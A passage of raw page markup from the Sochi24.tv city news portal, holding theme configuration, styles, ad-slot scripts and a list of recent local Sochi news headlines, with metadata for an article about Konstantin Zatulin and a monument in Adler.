excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-3742","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3742,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="12837";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="2568";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-prijut-dlja-zhivotnyh-vzjal-pod-opeku-bolshe-tysjachi-sobak/"  rel="bookmark" class="td-image-wrap " title="В Сочи приют для животных взял под опеку больше тысячи собак" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2148682949-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-prijut-dlja-zhivotnyh-vzjal-pod-opeku-bolshe-tysjachi-sobak/"  rel="bookmark" title="В Сочи приют для животных взял под опеку больше тысячи собак">В Сочи приют для животных взял под опеку больше тысячи собак</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:13:34+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochinskom-galicyno-sgorel-chastnyj-dom/"  rel="bookmark" title="В сочинском Галицыно сгорел частный дом">В сочинском Галицыно сгорел частный дом</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:14:06+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи">Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:13:12+03:00" >15 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-jelektrichka-sbila-volka-na-stancii-roza-hutor/"  rel="bookmark" title="В Сочи электричка сбила волка на станции «Роза Хутор»">В Сочи электричка сбила волка на станции «Роза Хутор»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:38:32+03:00" >13 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-sushe-i-na-more-12-janvarja-v-sochi-provedut-planovye-uchebnye-strelby/"  rel="bookmark" title="12 января в Сочи проведут плановые учебные стрельбы">12 января в Сочи проведут плановые учебные стрельбы</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T09:21:06+03:00" >12 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-prognozirujut-silnyj-dozhd-sochi24-tv-vse-novosti-goroda/">В Сочи прогнозируют сильный дождь | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-rossiyane-brosilis-skupat-elitnuju-nedvizhimost-sochi24-tv-vse-novosti-goroda/">В Сочи россияне бросились скупать элитную недвижимость | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2021-01-12T15:10:55+03:00"><meta itemprop="dateModified" content="2021-01-12T15:10:55+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/konstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Константин Затулин о памятнике в Адлере: «Поиск сенсации, которой не должно быть» | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 